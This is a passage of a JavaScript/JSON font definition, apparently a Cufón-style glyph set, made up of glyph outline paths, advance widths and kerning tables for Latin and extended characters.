\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0157":-22,"s":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"52,-100v-22,-2,-27,-16,-37,-5v-3,-4,-3,-48,10,-37v1,11,4,24,28,30r1,-50v-58,-6,-49,-78,4,-77v-1,-9,1,-23,13,-15r-1,15v18,4,18,6,28,0v3,7,8,45,-5,35v-3,-10,-7,-19,-24,-24r-2,45v58,5,56,81,-3,84v3,10,-3,19,-13,12xm55,-185r2,-44v-33,3,-33,38,-2,44xm66,-159r-2,48v33,-1,35,-43,2,-48","w":120},{"d":"222,0v-110,19,-204,-13,-205,-131v0,-16,6,-49,29,-81v36,-49,105,-43,175,-43r137,0v-1,10,28,62,13,65v-13,-3,-35,-52,-62,-52r-70,-1r0,105v19,-3,66,7,64,-18v2,-8,2,-29,17,-17v-4,24,3,65,-1,82v-20,6,-7,-34,-30,-34v-17,0,-44,-1,-50,-1r1,84v-1,44,42,27,83,29v28,1,42,-31,57,-50v3,-6,12,1,12,4r-20,55v-8,11,-8,4,-38,4r-112,0xm208,-36r0,-180v-13,-23,-39,-30,-55,-30v-5,0,-40,-3,-64,18v-23,21,-35,53,-35,92v0,97,62,128,100,128v32,0,47,-11,54,-28","w":402,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"80,-1v-26,-3,-30,-18,-43,-5v-4,-4,-3,-52,12,-40v2,12,4,27,32,34r3,-55v-68,-7,-59,-83,3,-83v0,-9,1,-25,15,-16r-1,17v21,3,20,6,31,0v5,5,10,46,-5,37v-3,-11,-8,-21,-27,-26r-2,49v35,6,47,19,47,46v0,18,-18,43,-51,43v4,11,-5,23,-14,13r0,-14xm84,-92r3,-47v-38,3,-38,41,-3,47xm97,-63r-2,51v34,0,39,-47,2,-51"},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"84,-60r5,-124v-24,1,-45,23,-45,54v0,43,12,58,40,70xm141,-157v-16,0,-21,-29,-38,-27r-5,127v26,5,39,-6,55,-15v2,2,7,3,4,8v-10,12,-33,25,-60,25v-2,14,1,33,-4,44v-5,-1,-12,4,-12,-5r2,-39v-29,1,-65,-40,-65,-74v0,-40,24,-77,72,-83v4,-14,-9,-42,13,-39v5,8,0,26,1,38v40,1,51,22,51,29v0,8,-6,11,-14,11"},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"198,3v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,55,55,9,73v44,12,47,78,-14,78xm199,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm200,-136v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56xm185,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm38,-103v8,-30,45,-82,65,-120v-30,2,-65,-9,-75,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v1,14,62,1,86,9v-16,34,-45,74,-63,134v-4,13,-22,15,-24,3","w":267},{"d":"94,-95v-10,7,-7,-6,-21,-3r-71,0v-2,0,-3,-4,-1,-5v16,-14,76,-61,75,-98v-1,-41,-48,-26,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v8,28,-54,80,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"w":91,"k":{"\u2019":22,"\u201d":22,"T":16,"\u0164":16,"\u0162":16,"\ue000":16,"\ue002":16,"\ue001":16,"V":5,"W":5,"Y":5,"\u00dd":5,"\u0178":5,"\u2018":11,"\u201c":11,"\u201a":11,"\u201e":11}},{"d":"8,-65v1,-19,25,-46,49,-44v31,-6,51,30,51,50v0,43,-36,97,-82,100v-2,0,-4,0,-4,-3v0,-3,2,-5,5,-6v16,-4,53,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-34v21,0,24,-10,24,-31v0,-15,-5,-34,-24,-34v-13,0,-26,11,-26,33v0,20,11,32,26,32","w":120},{"d":"9,-76v19,-21,39,-41,60,-60v3,2,10,6,7,10r-33,50v10,18,28,36,33,54v-2,2,-5,7,-9,4xm66,-76v19,-21,39,-41,60,-60v3,2,11,7,6,10r-32,50v10,18,28,36,33,54v-3,1,-5,7,-9,4","w":148},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm71,-181v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"223,-75v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-9,-23,36,-2,35,-22v0,-5,0,-58,1,-89v-14,3,-37,24,-40,2v6,-10,28,-11,40,-18r-1,-101v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v49,0,53,-13,56,10v-5,10,-42,-7,-37,17r-1,89v27,-8,55,-25,81,-28v1,3,5,11,2,13r-83,31r1,109v8,1,79,1,90,0v21,-3,43,-47,48,-61","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"47,-130v-8,0,-23,-5,-23,-22v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,20,-20,20","w":91},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3xm127,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":389},{"d":"97,-274v13,0,19,22,22,22v0,-35,22,-59,58,-59v37,-1,54,27,57,59v0,-3,9,-22,21,-22v8,0,21,12,21,20v0,13,-20,20,-22,23v35,0,59,20,59,56v0,36,-24,58,-59,58v2,0,22,10,22,22v0,7,-10,19,-20,19v-13,0,-19,-21,-22,-22v0,35,-21,59,-57,59v-36,0,-57,-24,-57,-59v0,3,-10,22,-22,22v-8,0,-21,-12,-21,-20v0,-12,20,-22,23,-22v-35,0,-59,-21,-59,-57v-1,-37,25,-56,58,-59v-1,0,-21,-9,-21,-21v0,-10,13,-19,19,-19xm134,-236v29,5,24,39,1,39v-9,0,-15,-8,-19,-21v-27,-5,-50,30,-13,43v-35,13,-17,50,13,43v4,-29,39,-26,39,-2v0,9,-9,16,-21,20v-7,31,30,47,43,12v12,36,48,17,43,-12v-28,-5,-24,-34,-2,-39v9,0,16,8,20,21v26,5,48,-30,12,-43v35,-12,16,-49,-12,-43v-4,27,-40,25,-40,2v0,-8,10,-17,22,-20v6,-30,-31,-48,-43,-12v-12,-37,-48,-16,-43,12xm351,-20v-2,24,-37,24,-39,0v2,-23,37,-25,39,0xm313,-58v-2,23,-37,25,-39,0v2,-24,37,-24,39,0xm293,-311v24,2,25,38,0,40v-23,-2,-23,-38,0,-40xm41,-21v-2,24,-38,25,-40,0v2,-23,38,-23,40,0xm78,-57v-2,24,-38,25,-40,0v2,-24,38,-25,40,0xm20,-351v24,3,24,36,0,39v-23,-3,-25,-36,0,-39xm58,-313v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm177,-201v10,0,26,16,26,26v0,10,-16,26,-26,26v-10,0,-27,-16,-27,-26v0,-10,17,-26,27,-26xm332,-349v23,2,25,37,0,39v-24,-3,-24,-36,0,-39","w":351},{"d":"73,71v-8,21,-66,22,-67,-17v0,-28,26,-45,38,-54r14,0v-15,15,-26,26,-26,46v0,21,25,31,38,20v3,0,3,2,3,5","w":81},{"d":"290,-23v-26,43,-78,10,-112,0v-25,2,16,23,-9,23v-8,0,-20,-13,-20,-26v7,-29,44,-18,59,-4v2,-2,5,-24,-1,-24v-41,0,-128,-21,-157,-126v-1,-4,-2,-5,-4,-5v-3,0,-20,14,-20,41v0,33,22,55,37,45v-6,-8,-21,-26,-8,-32v12,14,10,23,32,37v13,8,37,31,37,53v0,23,-18,39,-32,39v-29,0,-47,-38,-66,-39v-6,0,-9,3,-9,7v-2,12,30,8,24,24v-17,20,-40,9,-41,-33v0,-26,22,-34,30,-34v26,-2,57,41,68,32v4,0,5,-1,5,2v-4,10,-21,6,-21,18v0,8,5,8,11,8v38,0,7,-62,-9,-67v-37,-4,-69,-5,-69,-63v0,-31,25,-45,31,-57v-1,-7,3,-71,-15,-51v6,15,10,47,-14,54v-23,-2,-2,-29,0,-40v7,-9,-28,-22,-12,-32v8,3,28,11,33,1v6,-10,-30,-63,-38,-74v0,-3,2,-4,4,-4v26,18,47,55,54,79v1,5,3,4,6,4v37,9,72,52,72,52v-4,14,14,-2,10,20v2,0,7,-11,8,-3v0,1,-4,17,-4,17v1,0,9,-12,11,-8v0,1,-7,17,-4,20v1,1,9,-13,10,-9r-4,17v2,0,6,-6,7,-3v0,0,-2,7,-2,8v2,0,9,-11,9,-3v0,5,-5,15,-2,17v2,0,7,-8,9,-4v-3,9,2,9,6,4v4,2,-1,13,5,12v6,-4,10,-4,11,4v4,-1,13,-5,11,5v1,0,7,-4,8,-4v6,5,47,34,47,50v0,15,0,16,3,17v15,-2,28,55,54,38v2,0,4,1,4,4v-2,28,-42,13,-40,-3v0,-3,-1,-4,-3,-4xm69,-218v14,-8,36,-2,47,2v0,-6,-37,-47,-54,-39v0,3,1,37,7,37xm203,-110v-57,-2,-46,-49,-78,-56v-5,-2,-4,13,-7,15v0,4,28,11,12,14v-1,0,-20,0,-28,-14v-4,-13,-12,-37,8,-39v14,-1,21,15,27,13v1,-13,-50,-57,-68,-24v0,4,6,29,17,46v31,48,102,80,151,64v2,0,4,1,4,4v-3,19,-3,25,-3,47v0,24,-1,26,16,26v32,0,33,-29,15,-34v-9,-1,-2,13,-11,12v-17,-13,14,-21,7,-39v0,-3,-34,-38,-39,-38v-3,0,-8,3,-23,3xm319,-237v-41,-2,-59,-48,-80,-67v0,-2,2,-4,4,-4v5,-1,22,21,23,14v0,-13,-19,-38,-49,-38v-27,0,-55,20,-33,25v66,13,122,78,122,157v1,7,22,5,22,-1v-6,-17,-27,-51,4,-57v19,1,30,20,22,25v-5,-2,-18,-20,-19,0v0,6,22,69,22,83v1,10,-8,23,-22,32v7,8,24,5,22,25v0,6,-6,17,-10,17v-7,2,-1,-11,-7,-13v-14,-14,0,-16,-30,-30v-15,-7,-2,-16,-22,-16v-11,-6,-60,-43,-51,-57v-2,2,-7,6,-6,-2v0,-3,6,-13,3,-17v-2,0,-7,14,-8,5v0,-6,5,-15,2,-18v-2,1,-6,13,-7,3v0,-2,4,-10,1,-12v-2,1,-7,17,-10,7r2,-10v-1,0,-5,8,-6,8v-7,-2,-2,-15,-4,-20v-3,0,-5,13,-8,13v-6,0,-2,-10,-3,-17v-3,5,-10,21,-14,7v0,-5,4,-12,1,-16v0,7,-13,17,-13,3v0,-2,2,-6,0,-7v-2,2,-6,10,-9,3v2,-16,-11,1,-11,-13v-15,-3,-40,-35,-49,-69v-1,-3,0,-5,-5,-7v-37,-17,-88,-47,-76,-56v17,8,58,38,76,38v17,-6,-12,-35,4,-37v8,-1,14,13,21,11v11,-5,36,-22,38,2v-2,22,-33,28,-45,14v-3,0,-5,8,-5,9v0,7,49,8,55,8v12,-7,22,-30,56,-30v35,0,66,26,59,66v0,1,19,30,42,30v18,0,24,-10,24,-18v0,-4,-1,-15,-10,-15v-11,0,0,18,-4,21v-18,-1,-25,-39,-36,-48v-14,-23,-11,-50,29,-50v21,0,35,13,35,23v0,20,-26,22,-26,5v0,-18,-14,-18,-15,-6v-9,7,42,38,42,64v0,13,-18,33,-38,33xm144,-240v4,-8,-12,-34,0,-48v-2,-3,-37,-12,-37,-5v0,15,30,53,37,53xm251,-157v-7,33,15,48,42,64v5,0,15,-16,18,-5v-5,9,-2,23,10,22v7,0,26,-5,26,-26v0,-19,-7,-19,-35,-19v-9,-2,-42,11,-42,-1v27,-80,-61,-168,-107,-166v-11,0,-15,14,-15,21v2,30,33,50,40,46v-7,-8,-27,-40,5,-40v24,0,38,26,27,35v-6,-4,-15,-18,-24,-6v9,27,56,35,55,75","w":356},{"d":"104,-103v32,-9,77,-60,79,-93v0,-10,-6,-19,-15,-19v-30,0,-72,70,-72,101v0,7,2,11,8,11xm197,-47r5,9v-11,10,-46,20,-79,20v-70,0,-112,-42,-112,-101v0,-85,81,-165,162,-165v63,0,96,37,96,96v0,47,-39,101,-103,101v-24,-10,-11,-20,0,-54r-2,-1v-14,20,-48,55,-75,55v-9,0,-18,-7,-18,-21v0,-48,60,-117,102,-117v19,0,20,20,26,5v4,-4,12,-1,18,-2v3,0,3,2,2,3v-15,34,-37,72,-42,111v0,5,5,7,11,7v19,0,59,-29,59,-91v0,-53,-29,-79,-78,-79v-73,0,-131,77,-131,147v0,86,89,113,159,77","w":282},{"d":"120,-66v0,-45,-46,-69,-85,-63v-4,-32,9,-72,11,-106v0,-4,1,-5,6,-5v36,-5,89,15,99,-18v1,-5,12,0,10,2v-10,15,-3,44,-29,43r-75,0r-6,58v53,-3,96,26,96,71v0,51,-41,89,-90,89v-27,0,-47,-10,-47,-20v0,-5,3,-9,8,-9v16,2,24,15,46,14v28,0,56,-24,56,-56"},{"d":"15,82v26,-5,20,-71,20,-108r0,-72v5,-22,-17,-17,-23,-32v12,-8,31,-17,48,-24v5,8,-1,79,1,112v5,63,-14,146,-67,140v-21,2,-30,-28,-8,-32v11,-2,21,14,29,16xm41,-196v-9,0,-22,-7,-22,-22v0,-8,10,-21,25,-21v8,0,20,6,20,22v0,10,-9,21,-23,21","w":88,"k":{"\u2019":-7,"\u201d":-7,",":2,".":2,"\u2026":2}},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"112,-129v7,-15,32,-15,48,-25v4,18,1,96,1,133v0,21,26,-4,26,18v0,10,-61,-1,-73,4v-5,0,-3,-6,-3,-10v2,-9,25,5,24,-10r0,-86v4,-15,-11,-17,-23,-24xm108,-242v-71,0,-35,161,-43,221v-3,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-66,43,-106,88,-110v33,-3,49,38,19,43v-14,3,-24,-25,-38,-25","w":194},{"d":"8,-94r76,-152r12,0r76,152r-23,0v-21,-38,-37,-82,-61,-118r-57,118r-23,0"},{"d":"327,-166v0,49,51,105,7,150v-6,6,-18,14,-22,3v28,-44,-34,-76,-34,-121v0,-18,0,-20,-4,-20v-13,5,-5,49,-10,60v-15,-16,-3,-51,-4,-64v-13,0,-18,27,-18,44v0,42,42,43,42,81v0,21,-18,28,-26,28v-4,0,-32,0,-32,-33v0,-17,13,-22,11,-35v-6,-30,-6,-76,12,-90v0,-2,-1,-3,-3,-3v-17,12,-60,50,-85,57v-51,14,-47,88,6,92v26,2,39,-38,16,-45v-5,3,-9,20,-19,20v-9,0,-18,-7,-18,-21v0,-9,5,-23,26,-23v21,0,35,28,35,41v0,15,-13,41,-43,41v-62,0,-52,-54,-48,-90v0,-3,-1,-4,-4,-4v-8,0,-33,29,-33,36v-1,10,22,65,-6,62v-24,-3,1,-43,-9,-57v-3,0,-24,18,-31,45v-3,13,-30,15,-29,-2v0,-8,5,-14,10,-17v38,-20,52,-31,39,-34v-12,-2,-46,21,-50,3v-5,-23,35,-20,59,-19v16,0,55,-34,41,-34v-36,15,-101,28,-103,-35v0,-23,18,-47,37,-47v17,0,41,6,41,32v0,39,-40,33,-44,8v-3,-18,24,-1,28,-13v0,-10,-8,-15,-18,-15v-16,0,-32,13,-32,32v0,22,13,38,35,38v48,0,54,-9,75,-55v5,-11,42,-63,34,-67v-20,15,-56,21,-89,9v-6,0,-29,8,-34,8v-43,-3,-41,-60,-3,-64v26,-3,35,31,43,44v20,12,68,7,76,-13v-3,-10,-22,2,-27,2v-25,0,-36,-18,-12,-11v19,-2,40,-13,33,-16v-66,15,-78,-48,-139,-33v-3,0,-4,-1,-4,-5v0,-14,25,-34,46,-34v51,2,54,22,104,22v34,-1,114,-9,142,-24v15,28,18,44,58,57v3,1,4,3,4,5v-13,33,-27,95,-27,124xm152,-310v-59,10,-80,-45,-129,-17v22,3,42,7,60,24v18,11,42,11,65,11v11,4,24,46,28,49v-16,27,-56,101,-58,125v0,5,1,7,5,7v10,0,47,-10,85,-41v6,-5,31,-30,35,-30v3,4,48,9,49,20v-19,63,51,78,34,135v0,2,1,3,2,3v17,-2,12,-60,6,-62v-19,-23,-30,-38,-29,-76v0,-17,0,-20,-7,-21v-9,-2,-54,-16,-59,-16v-4,0,-68,49,-79,49v-16,-11,22,-52,37,-91v-5,-14,-28,-46,-35,-63v-2,-4,-6,-6,-10,-6xm26,-233v10,1,18,-12,18,-24v0,-13,-9,-16,-14,-16v-20,-1,-27,38,-4,40xm278,-324v20,7,-21,24,3,31v3,0,13,-10,13,-22v1,-28,-38,-24,-43,-9v2,11,21,7,27,0xm238,-29v2,20,37,15,37,-3v0,-8,-5,-13,-14,-13v-5,0,-24,2,-23,16xm283,-280v11,21,19,-14,24,-10v18,2,1,30,19,29v9,0,12,-22,12,-24v0,-8,-36,-14,-37,-14v-4,0,-18,15,-18,19xm305,-193v9,-1,10,-26,13,-29v0,-3,-15,-8,-16,-8v-4,0,-10,22,-14,22v-2,0,-27,-8,-27,-13v0,-4,9,-21,9,-21v0,-2,-10,-6,-11,-6v-3,0,-14,27,-14,32v0,13,59,23,60,23xm197,-97v-1,-15,21,-19,21,-3v0,14,-21,18,-21,3xm84,-190v-2,-12,23,-19,24,-5v1,12,-22,22,-24,5xm256,-278v3,4,7,2,8,-4v-3,-3,-28,-61,-37,-43v0,0,5,24,29,47xm218,-302r-11,-20v-9,0,-27,3,-27,15v0,3,24,60,38,60v10,-5,32,-23,16,-29v-1,1,-12,10,-16,9v-6,0,-16,-18,-16,-22v-2,-7,13,-10,16,-13xm314,-342v4,-5,36,-9,36,-3v0,3,-2,32,-7,32v-9,0,-29,-16,-29,-29xm298,-252v-6,0,-28,-24,-28,-9v0,12,39,26,51,26v4,0,6,-2,6,-6v0,-3,-25,-9,-29,-11","w":353},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm15,-192v-5,0,0,-9,-2,-14v22,-5,62,-3,85,0v-1,5,3,15,-4,14r-79,0","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"197,-138v-46,1,-37,66,-37,118v-4,16,34,-2,21,21v-5,-7,-88,13,-65,-13v8,-1,20,3,